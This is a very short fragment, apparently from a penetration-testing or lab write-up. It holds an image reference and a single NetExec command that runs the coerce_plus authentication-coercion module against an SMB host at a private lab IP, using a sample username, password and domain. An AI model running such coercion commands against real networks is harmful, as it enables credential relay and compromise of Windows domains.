 nxc smb 192.168.56.51 -u user -p 'password@123' -d skylark.com -M coerce_plus